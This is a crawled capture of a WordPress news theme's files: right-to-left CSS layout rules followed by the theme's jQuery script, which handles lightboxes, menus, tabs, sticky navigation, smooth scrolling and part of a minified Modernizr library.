	margin-left  : 3%;
}
.full-width #related_posts .related-item,
.full-width #related_posts .related-item:nth-child(3n+3) {
	margin-right : 0;
	margin-left  : 2%;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : inherit;
	margin-left  : 0;
}
a.go-to-the-post {
	right : auto;
	left  : 10px;
}
.entry .last {
	margin-right : inherit !important;
	margin-left  : 0 !important;
	clear        : left;
}
.entry table td,
.entry table th {
	text-align : right;
}
.rtl .wp-playlist .wp-playlist-item-length {
	left : 6px;
}
.mejs-offscreen {
	left  : auto !important;
	right : -10000px !important;
}
.comment-content {
	margin-left  : 0;
	margin-right : 80px;
}
.commentlist .children {
	margin-right : 50px;
	margin-left  : 0;
}
.commentlist li #respond {
	margin : 10px 70px 20px 0 !important;
}
#respond h3 {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
	width: 100%;
	background: #000000;
	color: #fff;
	border-bottom: 2px solid #A31D21;
	padding-right: 10px;
}
/* Pages and Archives */

.search-block-large .search-button {
	right : auto;
	left  : 1px;
}
.sitemap-col {
	float        : right;
	margin-left  : 2%;
	margin-right : 0
}
#sitemap .last {
	margin-left  : 0;
	margin-right : inherit;
}
.entry ul.best-reviews li {
	padding-left  : 0;
	padding-right : 170px;
}
.best-review-score-image {
	margin-left  : 0;
	margin-right : -170px;
}
#login-form .login-button {
	margin-left  : 20px;
	margin-right : 0;
}
.page-title {
	float        : right;
	margin-left  : 10px;
	margin-right : 0;
}
a.rss-cat-icon {
	float        : left;
	margin-right : 4px;
	margin-left  : 0;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : right;
	margin-right : 0;
	margin-left  : 3px;
}
/* Sliders */

#featured-posts .featured-post,
#featured-mod2-posts .featured-post {
	float         : right;
	padding-right : 1px;
	padding-left  : 0;
}
#featured-posts .featured-post .featured-post-1,
#featured-posts .featured-post .featured-post-3,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post .featured-mod2-post-3 {
	padding-left  : inherit;
	padding-right : 0;
}
#featured-posts .flex-direction-nav .flex-prev,
#featured-mod2-posts .flex-direction-nav .flex-prev {
	left  : 50px !important;
	right : auto !important;
}
#featured-posts .flex-direction-nav .flex-next,
#featured-mod2-posts .flex-direction-nav .flex-next {
	left  : 5px !important;
	right : auto !important;
}
.flex-viewport {
	direction : ltr;
}
.slider-caption {
	direction  : rtl !important;
	text-align : right;
}
.flex-direction-nav .flex-next {
	left  : -30px;
	right : auto;
}
.flex-direction-nav .flex-prev {
	right : -30px;
	left  : auto;
}
.flexslider:hover .flex-next {
	left  : 5px;
	right : auto;
}
.flex-direction-nav .flex-next:before {
	content : "\f104";
}
.flexslider:hover .flex-prev {
	right : 5px;
	left  : auto;
}
.flex-direction-nav .flex-prev:before {
	content : "\f105";
}
.flex-control-paging li a,
.ei-slider-thumbs li a {
	border-left  : 1px solid #888888;
	border-right : 0 none;
}
.ei-slider-thumbs li.ei-slider-element {
	right : auto;
	left  : auto;
}
/* News Boxes */

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
	margin-left  : 7px;
	margin-right : 0;
}
.list-box li {
	float : left;
	clear : left
}
.list-box li.other-news {
	border-left  : 0 none;
	border-right : 3px solid #EAEAEA;
}
.wide-box li {
	float : right;
}
.recent-box .recent-item,
.scroll-box .scroll-item {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
.group_items .scroll-item:last-child,
.recent-box .recent-item:nth-child(3n+3) {
	margin-right : inherit;
	margin-left  : 0;
}
.masonry-grid,
.full-width .masonry-grid.post-listing {
	padding-left  : 0;
	padding-right : 0;
}
.cat-box ul.timeline {
	border-width : 0 2px 0 0;
}
.cat-box .timeline-archive ul.timeline {
	margin-left  : 0;
	margin-right : 15px;
}
.cat-box .timeline-archive ul.timeline li.timeline-post {
	padding-left  : 0;
	padding-right : 15px;
	text-align    : right;
}
.cat-box ul.timeline li.timeline-post:before {
	right : -5.5px;
	left  : auto;
}
.cat-tabs-header li {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.cat-tabs-wrap li {
	float : left;
	clear : left;
}
/* Widgets */
.widget_categories .widget-container li:before,
.widget_product_categories ul li:before {
	margin-right : 0;
	margin-left  : .53em;
}
.twitter-widget-content li,
#theme-footer .twitter-widget-content li {
	padding-right : 55px;
	padding-left  : 10px;
}
.twitter-widget-content li i,
#theme-footer .twitter-widget-content li i {
	float        : right;
	margin-left  : 0;
	margin-right : -43px;
}
.widget.timeline-posts li h3 {
	border-width  : 0 2px 0 0;
	padding-left  : 0;
	padding-right : 10px;
}
.widget.timeline-posts li {
	padding-left  : 0;
	padding-right : 5px;
}
.widget.timeline-posts li span.tie-date {
	padding-left  : 0;
	padding-right : 12px;
}
.widget.timeline-posts li span.tie-date:before {
	left  : auto;
	right : -3px
}
#tabbed-widget .widget-top {
	padding-left  : 0;
	padding-right : 2px;
	/* background-color: #509ED0; */
}
#tabbed-widget ul.tabs li {
	float        : right;
	margin-right : 3px;
}
/* Shortcodes */
.dropcap {
	float        : right;
	margin-right : 0;
	margin-left  : 8px;
}
a.post-slideshow-next, a.post-slideshow-prev {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
a.post-slideshow-prev .fa-angle-left:before {
	content : "\f105";
}
a.post-slideshow-next .fa-angle-right:before {
	content : "\f104";
}
.tie-list-shortcode li {
	padding-right : 20px;
	padding-left  : 0;
}
.tie-list-shortcode ul li:before {
	margin-right : -20px;
	margin-left  : 5px;
}
.post-tabs-ver ul.tabs-nav {
	left         : 0;
	right        : 1px;
	float        : right;
	border-width : 1px 1px 1px 0;
}
.box div.box-inner-block {
	padding-left  : 0;
	padding-right : 70px;
}
.box .tie-shortcode-boxicon {
	float        : right;
	margin-left  : 0;
	margin-right : -70px;
}
.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth,
.one_fifth,
.two_fifth,
.three_fifth,
.four_fifth,
.one_sixth,
.five_sixth {
	margin-right : 0;
	margin-left  : 4%;
	float        : right;
}
/* Footer */
.footer-widgets-box {
	float        : right;
	margin-right : 0;
	margin-left  : 4%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : inherit;
	margin-left  : 0;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding-right : 0;
	padding-left  : 12px;
}
.footer-bottom .social-icons {
	float        : left;
	margin-right : 0;
	margin-left  : 15px;;
}
/**
 * Off Canvas Mobile menu
 * -----------------------------------------------------------------------------
 */

#slide-out {
	right             : 0;
	left              : auto;
	-webkit-transform : translate3d(100%, 0, 0);
	-moz-transform    : translate3d(100%, 0, 0);
	-ms-transform     : translate3d(100%, 0, 0);
	-o-transform      : translate3d(100%, 0, 0);
	transform         : translate3d(100%, 0, 0);
}
#slide-out #mobile-menu a {
	padding-right : 10px;
	padding-left  : 10px;
}
.search-mobile #s-mobile {
	float : left;
}
.search-mobile button.search-button {
	right : auto;
	left  : 0;
}
#slide-out #mobile-menu ul li.menu-item-has-children i.mobile-arrows {
	right        : auto;
	left         : 0;
	border-left  : 0 none;
	border-right : 1px solid #333333;
}
#slide-out #mobile-menu ul ul a {
	padding-right : 30px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 40px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul a {
	padding-right : 50px;
	padding-left  : 0
}
#slide-out #mobile-menu ul ul ul ul a {
	padding-right : 60px;
	padding-left  : 0
}
#slide-out-open {
	right : 5px;
	left  : auto;
}
#open-slide-overlay {
	left  : auto;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : 0;
	right : 80%;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	left  : auto !important;
	right : 0 !important;
}
.csstransforms3d.csstransitions .js-nav #slide-out-open span:before {
	opacity : 0;
}
.csstransforms3d.csstransitions .js-nav .inner-wrapper {
	-webkit-transform : translate3d(-80%, 0, 0);
	-moz-transform    : translate3d(-80%, 0, 0);
	-ms-transform     : translate3d(-80%, 0, 0);
	-o-transform      : translate3d(-80%, 0, 0);
	transform         : translate3d(-80%, 0, 0);
}
/* .isotope */
.isotope .isotope-item {
	-webkit-transition-property : right, top, -webkit-transform, opacity;
	-moz-transition-property    : right, top, -moz-transform, opacity;
	-ms-transition-property     : right, top, -ms-transform, opacity;
	-o-transition-property      : right, top, -o-transform, opacity;
	transition-property         : right, top, transform, opacity;
	-webkit-transform           : none !important;
	-moz-transform              : none !important;
	-ms-transform               : none !important;
	-o-transform                : none !important;
	transform                   : none !important;
	left                        : auto !important;
	float                       : right !important;
}
html body iframe[name*="oauth2relay"] {
	display : none;
	right   : -100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24356
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

